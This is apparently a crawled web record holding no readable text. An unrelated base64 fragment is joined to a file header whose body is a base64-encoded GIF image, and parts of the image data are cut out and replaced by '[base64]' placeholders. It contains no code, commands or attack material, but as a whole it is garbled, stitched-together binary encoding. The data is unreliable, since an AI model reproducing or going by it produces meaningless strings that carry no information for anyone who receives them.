QY7rOUIOA+h0lUAPeyDX4yjqezA35WkA88BE76indIM/Z0Rbc2E7vnBb1dEBc4tD13BHpkDsU6J6oJA/w+I/8xEBQNZ4LlCUV2INBaAQ+UMA5YQJYWoJ1CQD9ZKQRgQ8c6IC+2JBdjSTFbJVIisG+/tJQsfArDj2oQzgGdhBRozFRHwRCIdtGIkuFb2y3JBS4GMXWwiwNLPiKG/VWuclRdWzM3hEXt0GCQOCsbOqZCWKsxjKmX0nSi1iapnkA0SyKN9GtKJXSKVVN/kykA9FSJ+ORNH2cL505msvNOyxTM8WixtAiLsIAAJpIUlkMN3WMGwULkmo/Oi2v+IPOznjJclUC7JSdVks1afnJky2dTEwd/BokAMMx5YAjWUNFHzEovwJPmHG5HMExJFgPzkEZgmEkuwPV78CAEczABpGXirk7pMiBHMgDPtiDHMAAFeirA6k2BH0QEtEA+UgeEMErYcWxs5zB/RAs8NQWE1FK/kztBHFQ1rdlhxJtVmclvdIrwkpgGRd9phnh22yV0TQ4g1fx1sGVMh3V0YE1jWADljVwBEygTFdAhVgYmZGBhQaL1wIAzXoVw9V0UoHU1yk9yH7tyhwaESIpOIL9CoPtKB4ZU0oROCNai9/[base64]/LUzAfZzBzSIcTccRPjhxTTBIzMcDaYo1wAOFO4RDGMCAAAA7

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003408677.txt
body_size: 113245
content:
R0lGODlhgALIAPcAAA4GCAkPFg3Zpwr0uRAXHhE3TxOjgg7AlhcPEBMcIxogJxkwPRg1RBs6TBtiVxl5ZhuMdCevkCAZGhsnLSEsMycxNyM4QyRHRyZDVSJRVC7IoyfitB/4wSUQCiMfJCoeHiInLic0Oyc9Si1gXylpZzF4bzCchS8YESskJywsMDMoJys6QTFPWDeBeDnnvDD5xjcgGzMxMzQ3PDM+RTs/RDdITjtnZUSolDkTAEAcCz8pJD4vLTs3OEM4NUVJTD5UW0CTik3JrT75ykUlGE42LkM/[base64]/daOOX5mPjp+ZdJ2osJjMwpr846BGTKhXWJ53Ypx5bZ9/TKCHfamZkaOfoKPZzaNUBalgE69raqt6OqV/aqeDc6iPg6iSi6yjeqivtq+2vrDr3a5rH62JebCbaLOQgbOgmLKno6ytirGwr7i/[base64]/i5OfBdOna0e/h2erCpe3Rx+rYmfDkqO7r6PnxtvL09vTLePfXivngmPrrqP36wCH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Xi2DFUl6btuoCC3lFqFa9YAFpC6hXiEhNWwRs2atz687doPVp38CB9+4d3DeD48iTMyiwnHkB5s2fS59Ovbr169izF6hRhgsXIjp2/[base64]/[base64]/[base64]//1w4r3JAVA1EwtN5ZSWtaMk6mseU1sy/ka2CJHweuw4AjdIUITdACD8LCEdUXAwhGiEAMQKIAACgDBreYFK1jRyBJ9yIK84pMTfkGhVerqzhPK4AUelgED/hUM1eQSYJmMbIiImMOItzISrs4R5ArrecUivtOFV+kLdS/CyU6KgJP6vI4/[base64]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[base64]/qFnmKrRgWmsah1vyEEFKassehAeUAS4ai672qs/[base64]/Fd3yqQaql6rKRmaqWJkEz26oyoAMN1VYFyUwV0C0LWR7o8gqw4AzO8AxBKw1DG6wUGQ7TsA1G/usMIEEJBvKaAiV1qmhCKeABQaqK3YcgfWdO16q16ZRClnOJNcmcO2QSV3qKEYgCb7WK0lmSqPM2ZVAe4he3c0ujAizAd6uHmEAJozAKkmCCUdY7xMivO6hR/Xmn76m4bBGNGAMWWwKpYiIzeJp6LMU99AO7eeGv9maw2bV5NBgz7mOndXIznsQzNnUmS+OxdwGyqAscLWdonMpKKPcoodooxTehZIi7waG7/NW70zEDZ9RWdgh/xTsePesRuGAKzeu8AhMNQ0uREiYO2/DF0/AM5pd0y9IFVzdQdnM34Cu+WCQBttMqXpe+6mti7CucCVABjZBZO8AFrxII48qT/vW7WueKN82UKiogtm/7v3I7wIxMowVMCZgwCqKgCK5gDuageJLADNDwDFh5uBZ3RzyIp/BpwVmBwRfjbwZmU1YRhJTUeRRKuV4CUxK8UXhEsXCiMwT6udr1hHLmhOl4ul5xqYXiFxwaQCwXMoa5G0xlG6NKVR1qxLn7QJPJhkosXw2FAgSwpR+QArd2NwuJLDWpvM6QC877I1pMtEXrxV/8xRX5Cq5QChopWANlKwrGFwrmAf0idyjAaQaSpHI8xxvRLaNmLUcgpQFWBgByBVg6dxF4Og4VgTvgk6rStuCcvOvByMyb0czryNmLCR4tCYoADVDmCopgleMcB/7p/pWJIS7deG+eZMOkHCWmfLo2c6fiWISRu0pndmYUDD6S9XBATY6W1DKbhD6ffG9CiI5S+LFVEszE7HuKVj8ARMJAvHJPw5jE58zAYaoeqrvTrMStylrB2y3bfEx6w7P/MX65sNZYvMVcnA3hsM5yjQ3OgFkmsiymY0arWM95U7U9oIpWW079BdAmRofWoiJuoANPgCx+fM0MHZTQylYQLR4fwL/+m7wYrdGaLQy4ABIJ6NGYoAe4AA1UKQqZPAyByAMoLIRtIoPqU8ExXVJ+FEjdWHq6NTJ/WnJgInA704MRR4MpTKfy82YBq2ff2IyH4Sa/fD955EhMUtWp5Lr0/lNAVH2hgSkbtouP0HzE+rWGYC0dK7A2KsBW3SJ0MrCiO4IF/[base64]/vYcvngzrcP2zwfeWBqh4AVRBCHxBKEpruLhnB+gkNp24ZTtNhqeHiVStzT64RlN2hv9ESI+JM8yZdeACwczDMLQCPNJPEsE48ntGWFpexUABZkXcBkMSny6UtUoQPlThQBXZg1LPWegEwZL25/RjNuolRQLM2+5l1hAA0zNjKUsF+N1BG2hqa883dRtmEBMj0gz1TVQQFYezZyyArvpBUXmBDTwKdzEEiHThgwQAw71ASgEAm2VK8yEklkQo7Cw1uT8DO/91uEg33G+ztHAmgIiCAYyrj+pxvWsQlsagUaw2A4i6AcOIhKx4AMRpdUGBeCqk45dvxD9k5L9LioA/gPs+rYcnumaTtqczpoJCOp5sMDXgMmlKQxMweOK8eLYFdxLCNNqwQPKwApvUDcN6kczAA7gEAVXMgM+cARyMAdyQQFMLweDcEi5BZLy5wNa3/Rx1fVxlQVPPwdiP/ZiPwiM4AOGewb8sPb88A3NoAmHBORVwQfNUPd2rwm2ntIyGFzRhRXs0A+x4OyABJZCkxU+kA/aMAclY+3f5czzyO2pQVXEwA5z8O2PCc0M8CUNoBxQUAueXwuqoApmIEGAkAqmf/pP0IYN0FAoikJ7Lr612QPf9B81ue9sveZtHg7U+8VxTt/WS+d6mJEZWEZ545Wa2S3557ZYe06DThBG/iScExAHmSW2exAIUAADjz7IENh94z3ya0Pp1umzrzDAK8/yLY9Zn54IeaAHol4wrSDAgpC5NS4udllJLNyMGUMBrKAM/M8Kk8ADAEFBoMAKBQ0eRJjwYCV7DWP5UFgQy7t8+f5d/HeEwi6M/7BMABlyQqWKJU2a9JdSZcp+LV2+hNkyCogJNEGC0MRP505+K27WFAji1j6iReMNtFkzJIikICgwpel0oEilTgvKeVkMy0CuXQcqXLGiIMWK7+ZYCGvhoAW2bduuEBFX7ty4KyzEdWthEDt234idYbtA8GDChQ0X9gFMMbBfjR3XglxLlSovBcwAApRK8+ZUgMh8/ibzZEUB0qVNn0adurQFFB88ECDgQTaKGDFS7IDiJs4iSqVg5cql6xk24tmMG5+Wbdo0cdu2jYMO3fk2bMJeZVpUitKiOF16oJDNVAGICh5AKCCgAIURLm6OqIYfv3QC+vXt01cQ8r79/BMU1CeAvgAryIQSLpooIxA3evjgAxQehPDBHVCQQALXVNhBBx2I4KIMNwIRJJNSXsFFGBOFcSZFFaFhERpppIHGGesyGQUTSRLJIw9RrrmGGVEwwYUZYUqRgSqQFEByAq6o6m8pqIASSEkKDiIoIgreUCbLLKup5o2uIgIzITnccache8CZIyIsTMJoK47apMopTk6i/[base64]/K/+wKkATsuiPiwDB0chBBiFFRQAQUEEGhQBQ037PBDSkQk0UQVR3amRRdflEbGUmoMJBE32ggElx5FkcQVZnAxBYtFj0xySZGS/nQSKqai/LJKhaDQUksuvfgyTKcpJdPMhgZRyAc2L3Kzo61EmnKXOuu8UyU99Zxp0AoA1emWppyiKZ5DibplqkafXIqCR5FitKBYxmZHjkyNLkisg3wg66Qf7CL11LBMRQvVVOvCiy1XX4X1m0FsxbywL3LV9bHIJnMiEmGLJT2VSPbtF1kGYnDN2QRAmC0FaYvoIotAetM2uGe6/fa4cMcldxznsEk3WxFLCcSIGGB/soLzAvQABSjKgAOD1JP9tz6Q6rNJPPtCMni/KDIJhMMPoWgwYokpthgBCynWkIv29ri9lBFRJHlkk1FOWV09csyDHtqQh1Yw4xq2kIQo/nBRIkFUgElI6lmUlOIfCgZNaEF5CkEEUhsedFBwK2BF0rakiEw5LUzgYEfUpBaFql3NIxvpiN/sBhKBaONrdAobS8YWky9ECiRfQBs/+BAnm7yNKIzAW8CEpqin3M1ukbIJBWiww5a4Q4Ze6RSnKuA1Ou3CLQuoQF4at7jFPQ4uZWQLFijHl1h9Yw5yOAMW5CjHL/jAjnf0QVxq9QbO7YpXkJkMIoQ1rNIV61jXi48FUuAa2EhANh5IASRVYIQrwEEQgrDfb3T3jGgUp3fKWQ7wyrWNbOTiOr15BSxeUQo3FCGS5iHPeRLwLA/soD0+QKR8skcf/9RnPLyUZQWR/gQg+2SBEm7gUCDgsAMLqa81FFPBBy72Po3pQH5u2MMijhey/Dljdyx6hjSe4QxcYEcPZZAfFwbYBi8owoA+koQtFgiLIjwQaFFa4pHmJjSpQGlKFIjBrjgnwi0Fw6CkQGhCScEIhjaUoXxYxCLmcASE7CWFZTIT1Vp4taxhZA4SpCE6bniSHPqDijCJwgrolhO08WkpISmCEffBhyQGLU5VYZSRpEiMk/ajGFiMyAqsBiof2GUFggmjGMtYxlTB5S5P9QEK19jGWHnDqlf1Rje0qlVrdJUUtZpEH/3Yq0FOppDF4kEu4WMBDziykY+UHQgmST1BUKIRm9Akt4zR/slPHoc4xtCFLk5hilOcYhObGOwqe4MLWAgDFpkoQw88AK2C/Ac2sVHB9K6gVvjsMgHb094EEtCfz/[base64]/UJQnKSoqHQPp31y0pQq4IO97dAHhGkaQkRKJ21UYg4vhnEWZDzj/iwcjoxmTFUNpDpVqrbXquvlqjW+SqsofOENR0byGxDxR0BGwslOJuRZNTMazp5mWQ1CDwEcaR7ZQdIIdLXrJkxhCuDkYnfG8KRfx2k/QcTBzXCIQ10pcckQodKbMhIEFFJw2gpYlpY7KAMWrFfl03gWtPgBwWi3lx/TEnOWE4joE7jAW/TFNkIomFA0p3nbBun2Q7zZpsiCG84WiXNIlEA1JVzh2xpJQoBtEAUzmGELUYiiFbYQRiOcBz6g3cQr4PsuVDRsFQo8gbzlJSiXqpFeawDZx95o4xcMQgNizDdq4JjBfU+CNQpEQQ4+oAFIaDDuRo173BGmyqfyEbY0/gXuIGR08INn4GCBTSCIzZhgvs8g0yjI7Sf+HZoPQXKLNvaFGAdH+MFjsfBY8FRPnCBMQQbTFcGoe6QW6UjG//EOJIjAcU2FXFTdsUY29tjHQO5GV/lQKwa03OUup4HnaoEIl1smypoBBGkywxkqE5o0DHilBNwHwWilYGLWCjQc4JCFOPfmN8Lhq3GwYYxcpGs77gpEHEB0vFJgJxC3w0U4xwmLLPAg0ekBLWwSUMtr1cDnpvHs68LXJJokidHhsw8IKFG+BO3BCNKUWMR2QDGh21YFJ/jADiSNza/z5mO/LdnJUEZO+5EIFgu0hStqhAkctUES0q21KFzB2CL4/[base64]/+QpX+p/[base64]/KSbiDq6qTW6+umhWwEqtd+ZyyurlCioQmZADWAMEKqRAkiSsPSDwiwEAncIIVpJ7seEFO8hZseAZTeIV6rEfGEgbgOLNoiIYXEYbM/hMGbOjHZyiFK4iBIznCy0qPWiqDLBi0t4u7zxKt0foXu8ueFaAEdPq6LlABoYue1pCYCWkfMTy8D9CBHSCClJS0NLwdESmRNkQZbEgZFREGXKhHGrRDV3suUdhDVwg9V4CFBsqgl+KwvyGi7hnEmhi/JWNE2Uu2R2y29Xq2NiqIKABAd9CowbmHrdzKOiHGfzBGkcCv5Supnro+Msq2WwiiL4iCtmzLFeggHjCUt+kGqTC97wsxfjobXOSJPIEvClgBOfip91NFMhrL+fvKfPAiZEyVQWgI3nsVORCjwxCBM+ADTdgqawgGEaCVlmOFa5Q5bdzG0sk5DlwW8HCW/gpZSNlgFkD7tIjKuojqrRfkRxkcJxOxyVRqLJERLhapSVyTBuKQhoKUgRSgIPUwAiJAgfRQABVwAjfAJQ6MyNLyLEbLniLIyA/ZgyeAgYv5yPSZmB1wkDCUANr6gNwigifwEBCpwcorERRxQ+G8Teugwe2QhJZJhP9pA0XYQ1qjGQVqBO0LCn5KvUw5SkMMr4B7ggiMwMZANlaYhAidBIQyqAo1KKm8vWaoAGoDwGKogGw7iCPgyq6kk6/8BzkQid8rxbI8KSyANwdzB77UCZl6m2YAAW+Ih5NrhmYova6QCu6TUZ3IEywYv6HRlC+Bt2IoxZIwUWNkC8asC8d8/[base64]/uUHGj0URtg3f90HKDhWqQAifs2To3I9hMAiTrG4JTXRf6hSKBUBKZ3SkatSK12AGdDSq1ovRhCBBmiAWpmBLAlTshpTKXsCb4wB1KwQaXKkNsW09QS1yrMfO9WWHDSOaIDDV8i8QCiDoHUDOAgESaiZVziRYUCRc0BUWMACHnAeaokBon0uIlAA2VCB2nlIQsPUTIXC/TgC1+Ith6kt2aiQEtwBBqmtl2XVDfkQrhPUxrLJBRIZFzmHdRAnGYGFReACGIABLliEMhiCIfCCXoU1m6E1o80Eshu/90PWoACaZX2SgJOKGHDAX+CcN5BWgwBGg4A2Z3yjQSCGMgEH/oj41nD1xHGlv4/YUBoANxQMN/OTP+azBx8YFYOYNxpyt00JHE/h134VWD6YS3913ChwKE1A3uS9hYNzh5iwh2kFnMalgBf7ioKY3ZLAxBHzgR/g3h9AgiyYo0qwIYzIB9t90lQBV6lhxpHrmxp4Fb84uB0dQK16KD6ogZE1DB8wWWBgBZcbq1oYtwfzgtHZDAw0wwMWjSb0QLNNUzZtKw/AkOlxA6HNpsXSjo/B0xxMDpkkp8yTBC4YPBXggRhQvDJIhMV6SSAMB2zIBTgY4RjggSKIAjiA1IWRgAmAYCfAgui81K7dJf/AO05NgCsQ1ayDgo5U1bOlmLRNVds6/[base64]/sAcBLQiS6KKEeNKwqIFB8JqM47hToQsf6ET1bcYjqATKMTlpzMyu+gKRLQAGEAwGiAIt4d+27IKxUgVzWwEzIODOaELV+MZIapZmYdNmKc8d2AEMVGdo6oHpEQTFwiRYyEFz4WDF/graK0CBFKCBIriCKyCCLdiDmpGnYXiRFXYGOEBBf8aC1loEPZAfFLhaTOuC94BIH84eCNrU+sgCOBjaODACJJ4mw1OBHlDbTTtPjvm09tTNE7nJehQGaLhbLhYGN/[base64]/gL4gv1dDD/6BZQdpLPyjJ4jNAZYAdRsqzWNWffBNHWekNsyyA8E6exItVeQhmnYBnHY02d4haDeg0YQBCdQZyhAg0ZoGUkYBVxQEaYNzoSOgivAAqXLjkzIA/lRAdnBNCio1IvG6P3Q6H/xaFAd1VQFgDCkbdu+rYtJHw0hgmvhrXbprd+iz0DFBWjQ4nOIEWdYGPrWpkUw2vzMETzwvFijNWFdpWI16ur1Nzo+RKiIgVo4NjMAqoKAgqiOym6QNs49UgoguKw2k9yT3sKmk7HmGpGwIbS2k1NExcCZgd8FXlAW2LjhiiJoKD7w8TMAciB3SxaaACCFCXYAB5gY/[base64]/iHoVREBFnOAdxwNtnqGnk+jqQWRkbQfA20IPP8xFh9Y0siHBT9hkOo3BhY0qByuMSKogu8PCoRHHovWsfEGSS0+p2q2oVPwks/nBdLACwSuAE4dMGeYdxFj2pQRCcMwiiW+CDIAdyhzre5EXeW9jRhpdfb6Ap6eWDQ5FRBzrYk5qDQXCJO/nFhy2Jd1gcgxAMC0ACJs1yMWKLVPmBXajsL3eHHRPzaCzz9DoxwYhmarbm0v5fQIpzMl1Zn2MAGQAP2TBnc2wWCFa8PVcBIsiCPsCCLnCCLriCdsEFVPNt4Fb2dQgHaaC1UajB7bAfVwBOW0WZu5WGV5hgD9EmYRgGXMDDSH0kDOkCt+vhVOePVf8ej/4QjmyWWaf1dAb09pnvXQ9aLnACHTgBAOgAHciETy2DmiwQSjD2gFT2vLVHeyxUV8AERTDc/niaLqMdvTi4aw36m7s2V4FRaqgwAwwnrxggzAr4gnPXqiJ4t6oeiCNY3mqzxDLJyhWgASzIgjmohNQ1eWLk936XcSpy0bDghCCCZVtMfSMFKekXsSkR5X2QUXcAiTnYibVuieargOutiDmAt/FbgLHMcsVGeShlCJdnB0wOwGfLqmnsKsL4OQaYhDZ389POxp4/KzMFiAICBxIsaHBggxgoPHj44IEAAYcSJHhQQYQLFyI6uMAR1AiOGziNXlESlonSK2nTtokLt05cNmfCSrmqaSuTsJzQpJ3rue6cNJ7hpJVyU8YN0kWvoDnDtGdHAgUgFKjoASVKg4NatxJI/[base64]/b/48uf/2707+5H27/cXwzLnP4BzDFIJgQVWEguCCXISCzHE+IBdBcTwMyGF/MxQgW4T6LYhcB2CINtv9nlXmyb7mLhPhSnyQ8xumkzYD4wxyjgjjP7Y6I89/nJQIAc6++WzywpBCrlCBT7oB1987/iwwAIWOPmkkyuIMCWVIqxQjD1Z2kPeIFA6+Q2YYXojgpdnWGcddcFkxWQBDDDQ5heTsAIMncAYZ9xwtaiyJ5+qpPInoIH+ScZWhRokQlsMuUUARW5JgBdgZTxxUR6BBCIJJqXg0tlMKEkTTkvrvCQONs/I9Mqmne10jqit/iRNOUPhYtQee7ixR0nOUFIGCFExhIIKUFyBgaHFFtDVWcmGVZZZY1Wg1h6B7ICCW3HJtZddO+ClF18q6EDERYN1QQRfMDwBy66BZFIKZJK98sw69VhWqqmeOfMMNPkOE5okiuBBRh6iMIML/muu4FLKCt7ZNiJtu+HmIQiXDHfnL5fQ5oUyGWusjHTSUWdNN8FU8IV13phscne0zSGeeO6AQ2QFWbK3no/50Hezfff1WHM+9/hAw4MQCm1BBUMmnLNvtQmt4oozXNihhhD/BqJvIuKGXTMnMl3hLbtJ+GKMsdBIo43mqbxzPj4YHWR+PsqnJJNNevmklFWSiaWWXDop9wrshBnm3Hyc2Q11jDRw+JsLCMRAA1/MWSeeXmRVwJRQ9OlnKkUI+YSgTxhb7AqJNiQBAYq6hdcTSJVRRqWYYDKKwcI8Y2opnr7kkji5h4NNNEHtJA0264CauzitnmMO8NK8ktQii+wh/kkpJvXALEMVGXFFDZ8Xqiz3ZDEbVlcyxBGtGzqgMJG1AHCb7bZ79fWXYDBcpBFggkhWCrvtrutMOPXUUzw2fJev3wVlX62QxL/[base64]/nGEuMltbkGymwjuoaUtuZFJT/KB3/52i7kx/mJwhDPc4QjiAzllrE52+oXk2tQmNxXhcqmIBEE4FygeaG8rDJABChayKAUwZCIU2YET3GCpS73OFa/[base64]/oc+DGIQ2XgEpNVmDmMcYxijGkZN8AA4D6NAM7Kq1W/[base64]/sYMikMDfA1b6IEMABMFRvUgClzgIgpX+2gFNfTRSJR0YhTzgmwmwdKMuZQ6fFChTL3BCAitgAbE+EZOdcRTn/7UbTp8RzHsU1SjHhWpNhobOzSk4w+J7akqkiqQTdSMqol0REIDwTeYlrAKpAhGxKiA2MYGDizYlK1qhVkcafy2FdC1rn+kEhbymrcjJohB4flbM/4jBz6wuRmF/UIBGlCDD2+YTqyYAQNmQIM9V6luB+EsoCYn3YGsIAWpXKVpT4sXLuwBE5mwRU6cMcCgPCMXyXXGMVsyvHSMYxzLDIdLNt0OecgDuKICinCLm4nP1AQ0V9BNNumygyLUQNCD/[base64]/OMgS7WqumGY0ChwBqZp4kM+aHI/zCOHsbnDAkJSq9KsXAG4alk+6DBkXZ1EJSllQcxZIk9Oz/y3hJ+ssEtaQAOCUY0602niJ83T5fYE6EANmiAMWMGhSScBVqLWLQ3Z/kEXGu0aVeWLobQbqDOyobtNd1qZxMOtb9uRDlcBZV+U2EMpnAGLVzAQgr6JdV1obWvpIqt7Hg+pOXuVzbFgYdhu0NYH9OKEK5QhEG4wgl2IcN5o5/NbW2iDG7AtXwbTvtv4q8lA8feKc9SDv/Iq3k/SLXx1XMMV727DAlsRMNe8scizmeBHFTDSPvn7Tj2QDZ0G3mFHJvwMEFrE38ITiy/MIRbgcMcgVhAFBFViEBoPMx7ngJ0NrWAOXaQBjYuxiwQRoxj+/z84oAMR2cPYVADS+ACMqFyFsByQRcHJPV/QHVmSpQg7JBEFfAHODULREOCM2MMKPAlbyYZtCA3R/hnVzexCl/[base64]/[base64]/wBqxRTw/4AAbMIRHaoVfg4VFOQFRkl1f0YRZQQiBwQVvoBQI4QUZ0gaW4QRckIl0wYj05Yus8YarkBGiABuPRxH1lQn6dgzzMg7wYj0uIyuCd2jBswRBs/kHAtAJ8MVAcQJ8rNozz4YYsVhgHGQeE9WKH0YbQ8QEyRt0ZKI0zxgYN0Mx7zEEUFNV8VMIEVMA7/INR3cMghKZoul+AzIEcYAFqrgA40Ag4XF5IcUI5miM/oGMYdVHUdEhtyAYPmEiKfMPJuUiFwAgW2NHYINE9Cl3R6GPNoEMN+EAezccc9JGXDKSQFIPTDVHUARaY0KA3DI418BEDiEAwBMMXLNbjUCSeDMdFcpYRaOTirMC0eEBZVM8SiiSjfAAXlGTsPBNKSoMz1A4vXSHxtAowwWRu5RYzfaJ/vsIiZEIUDsM1CMMV2IYbzmcP0MBQ0qEdNhdSuqE5gUV1/ikAHBzeE6gAPOkF3OnAFuzBIrhBRpxXVzLiDlxEJD4aWd4oJTLet93XLUlDPcxDqRXPJ8blgQ5eOdglXrbGXtqC/JlRYP6lF42UGdRicVjMR2mYSwUDHKlVFDRmDLnDY95GM06meuxHNt7MO0wANXpmyIlcEL3M2DxZF4HAasYmO0BXFZXBF+ypMAYjI/wpI8SDVMUDkZ3c1KRMiYgRhZwBkd0CzvkA0azA2NhDDRwnW/mccvoIc35gFjynfOyRdAqkz61ADXBCMYADOORNdsogdw4OI/DRAjCAD8iZebJCD1KMRa7nKLlnnPGACixE9chnWVCXAiCAEejnpvAn/kqaRIPCwhWGIYEWqEu+ZIIGkDOQRH45QwHBAQhgCIaYE1Bi6OR9llHq2DmBK7g2S1MSwAQEAiW4AVuEHreUAbhEC72qng4gALXI6EUEAibMHo7e6LbZwreNwihkgi0JAzSIwzy4pTgIn1ymg//IyzlsgQ6Y4gLpgUnaZGw86V+W018igoUVByJAGJaWEClcDVt5Q/hFnTyKqWRSZg7dDBbQgBz0Y5vWjI0Vgw/4A40gEZFVgIxQSNdkCMwVTW4KalQNWYZYFQRSQBFoDYX45smhkVhVANFESD06idB94Apk6n5sapBYwCDYjA7NVdLV1ZT4QDHAYE4NQg00ZxX5/gDd0i1qYsGeRgGsxo0PLNYkRJabiMAlVAwiQIHdOA0gcFZGaqQIFMGvAquwgiR1IYAONNp+9qdsCYIgTMYVelooioq0FunfCY+1lsIoIJdiSMMixEAFyMCH/OR87gANEGVRdk826Zh9YJe68iFa2M/nTaVedIATdEETyFJG4Ku+eiURNEEbSIJYjmXAggbBGuzBaorCrkNbysPDYoNPrIPETmw9nAP9eAFqlCQDwYbUmBG+lZPH4kYkUGlKMQwr+KLHpKzCCA0jtGxOUVnKIC0FkCkemS19cIJ9zIE2+JA2VMKClNku7ML/PfAgYIHPzkj6cdEEfMHQTggfhFRg/[base64]/DRBHvzr3AmDTg6DZ6hhTuDCTRjsuqDKcPFe76VDAHXv905sOTQBewWM+dqCILiu1LRvw3Bw0vDGjsmGKsBv/[base64]/J+wAl8CxEEwvPmxCjr/qS9SO9J2KgoPxOrCIMyAQX3vsQs+480DIHr4fK/fhsvc8icQthVJ/ZupEAxjywReEhuxIAyTwczNzN2HMEZHAENCU0Tqc2QRMEgoEOLzew/aAM7u+ZuhLOPaEMDI4g0GwiBBMgMVMIEy0gWBAkI02OMUAjSHDMyX9kXABkfWBU90wYYSS0/rACRgUARMI15QAgF6PaMYAHRLAAFNImQMPSPrI2QWEANdGZQ7cJFWwDbDtJBhkcl1IB4/M1Hwyre1i3d7m0vjpAPRFYUfB0iGATmAApmuWdCKARDSMXmlRYBBEAAVKXzZgIukHJK8rQjB0LCEkwbuAJP7BZRF7VL/hz1tS5CKQhCKUxobqbMVMxnVNNu2RmyISs27iayIgNbV/AAVEqlIFIlXGzE6oDLDuTrEab1RfzrWL41kMtEKtvCMNgCi14vUZzD4KUbX4NvPQjDENzl62FCIohCTZRCVfX2huCbil/1DlT